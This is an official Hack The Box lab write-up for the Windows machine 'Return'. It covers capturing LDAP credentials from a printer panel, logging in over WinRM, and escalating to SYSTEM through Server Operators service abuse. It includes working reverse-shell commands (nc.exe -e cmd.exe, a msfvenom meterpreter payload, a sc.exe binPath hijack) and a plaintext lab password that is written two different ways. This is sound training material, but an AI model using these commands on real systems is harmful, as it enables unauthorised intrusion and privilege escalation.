## **HACKTHEBOX**



### Return

27<sup>th</sup> May 2021 / Document No D21.101.183

Prepared By: MrR3boot

Machine Author(s): MrR3boot

Difficulty: Easy

Classification: Official

#### Synopsis

Return is an easy difficulty Windows machine featuring a network printer administration panel that stores LDAP credentials. These credentials can be captured by inputting a malicious LDAP server which allows obtaining foothold on the server through the WinRM service. User found to be part of a privilege group which further exploited to gain system access.

#### **Skills Required**

- Basic Windows Knowledge
- Beginner Active Directory Knowledge

#### **Skills Learned**

- Network Printer Abuse
- Server Operators Group Abuse

#### Enumeration

#### Nmap

Let's start with port scan.

```
ports=$(nmap -p- --min-rate=1000 -T4 10.10.233 | grep ^[0-9] | cut -d '/' -f 1 | tr
'\n' ',' | sed s/,$//)
nmap -p$ports -sV -sC 10.10.10.233
```

••• nmap -p\$ports -sV -sC 10.10.10.233 PORT STATE SERVICE VERSION 80/tcp open http Microsoft IIS httpd 10.0 | http-methods: Potentially risky methods: TRACE [\_http-server-header: Microsoft-IIS/10.0 \_\_http-title: HTB Printer Admin Panel 445/tcp open microsoft-ds? 5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP) \_\_http-server-header: Microsoft-HTTPAPI/2.0 |\_http-title: Not Found

Nmap output shows that the target is a Windows machine with ports 80 (Internet Information Services), 445 (SMB) and 5985 (Windows Remote Management) available.

#### SMB

Let's enumerate SMB service using enum4linux tool.



This reveals that the host is part of the **RETURN** domain. SMB does not allow NULL or guest sessions, so can turn our attention to the website.

#### IIS

#### **HTB Printer Admin Panel**



This reveals a printer admin panel, such as you find on enterprise Canon, Xerox and Epson multifunction devices. Navigating to Settings reveals a username and domain name.

| Home | Settings | Fax      | Troubleshooting |                      |  |
|------|----------|----------|-----------------|----------------------|--|
|      |          |          |                 | Settings             |  |
|      |          | Server A | ddress          | printer.return.local |  |
|      |          | Server F | ort             | 389                  |  |
|      |          | Usernan  | ne              | svc-printer          |  |
|      |          | Passwor  | d               | *****                |  |
|      |          | Updat    | е               |                      |  |

#### Foothold

These devices store LDAP and SMB credentials, in order for the printer to query the user list from Active Directory, and to be able to save scanned files to a user drive. These configuration pages typically allow the domain controller or file server to be specified. Let's stand up a listener on port 389 (LDAP) and specify our tun0 IP address in the Server address field.



A connection is received, and the credentials of svc-printer is revealed. From portscan we see WinRM port is open. Let's connect to the service using evil-winrm tool.

```
gem install evil-winrm
evil-winrm -i 10.10.10.233 -u svc-printer -p 'ledFg43012!!'
```

# evil-winrm -i 10.10.10.233 -u svc-printer -p '1edFg43012!!' Evil-WinRM shell v2.3 Info: Establishing connection to remote endpoint \*Evil-WinRM\* PS C:\Users\svc-printer\Documents>

#### **Privilege Escalation**

Enumerating group memberships reveals that svc-printer is part of Server Operators group.

| *Evil-WinRM* PS C:\Users\svc<br>User name<br>Full Name<br>Comment<br><snip></snip> | -printer\Documents><br>svc-printer<br>SVCPrinter<br>Service Account for | net user svc-printer<br>Printer |  |  |  |
|------------------------------------------------------------------------------------|-------------------------------------------------------------------------|---------------------------------|--|--|--|
| Logon hours allowed                                                                | All                                                                     |                                 |  |  |  |
| Local Group Memberships                                                            | *Print Operators                                                        | *Remote Management Use          |  |  |  |
| Global Group memberships<br>The command completed succes                           | *Domain Users<br>sfully.                                                |                                 |  |  |  |

We can read more about this group <u>here</u>. Members of this group can start/stop system services. Let's modify a service binary path to obtain a reverse shell.

```
upload /usr/share/windows-resources/binaries/nc.exe
sc.exe config vss binPath="C:\Users\svc-printer\Documents\nc.exe -e cmd.exe 10.10.14.2
1234"
```

Stand up a listener on port 1234 and issue the below commands to obtain the reverse shell.



#### •••

```
nc -vlnp 1234
listening on [any] 1234 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.233] 49727
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
```

The above-obtained shell is unstable and might die after a few seconds. A more efficient way would be to obtain a meterpreter shell and then quickly migrate to a more stable process.

We can use msfvenom to generate a meterpreter reverse shell executable payload file for the Windows remote host.

| ${\tt msfvenom}$ | -p | windows/meterpreter/rever | se_tc | сp | LHOST=YOUR_ | _IP | LPORT=1337 | -f | exe > | sh | ell- |
|------------------|----|---------------------------|-------|----|-------------|-----|------------|----|-------|----|------|
| x86.exe          |    |                           |       |    |             |     |            |    |       |    |      |



Using the current Evil-WinRM shell, the executable can be uploaded on the remote host.



Next, we will use the Metasploit console to configure a listener for a reverse shell session on a Windows target.

#### msfconsole

Select the multi/handler exploit module, which is used to listen for incoming connections from a compromised system.

```
use exploit/multi/handler
```



Set the payload as windows/meterpreter/reverse\_tcp that allows for a reverse TCP connection to be established between the attacker's machine and the target.

```
set PAYLOAD windows/meterpreter/reverse_tcp
set LHOST YOUR_IP
set LPORT 1337
```

```
•••
```

```
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.10.14.69
LHOST => 10.10.14.69
msf6 exploit(multi/handler) > set LPORT 1337
LPORT => 1337
```

Start the listener using the run command.



Using the existing shell, let's modify a service binary path to obtain a reverse shell.

sc.exe config vss binPath="C:\Users\svc-printer\Desktop\shell.exe"



We already have our Metasploit listener running on port 1337, so let us now issue the below commands to obtain the reverse shell.



After obtaining a meterpreter session, use the ps command to list the running processes on the remote box.

| meterpreter > ps |                  |                  |      |         |                     |                                 |  |  |
|------------------|------------------|------------------|------|---------|---------------------|---------------------------------|--|--|
| Proces           | s List<br>====== |                  |      |         |                     |                                 |  |  |
| PID              | PPID             | Name             | Arch | Session | User                | Path                            |  |  |
|                  |                  |                  |      |         |                     |                                 |  |  |
| 0                | 0                | [System Process] |      |         |                     |                                 |  |  |
| 4                | 0                | System           | x64  | 0       |                     |                                 |  |  |
| 88               | 4                | Registry         | x64  | 0       |                     |                                 |  |  |
| 268              | 4                | smss.exe         | x64  | 0       |                     |                                 |  |  |
| [** SNIP **]     |                  |                  |      |         |                     |                                 |  |  |
| 3172             | 616              | svchost.exe      | x64  | 0       | NT AUTHORITY\SYSTEM | C:\Windows\System32\svchost.exe |  |  |

Choose an appropriate process which is running as **NT AUTHORITY\SYSTEM** and migrate to it. In this case, we will be migrating to the process with PID 3172.

migrate <PID>



We can now spawn a shell and grab the root flag.

shell

```
meterpreter > shell
Process 4284 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
```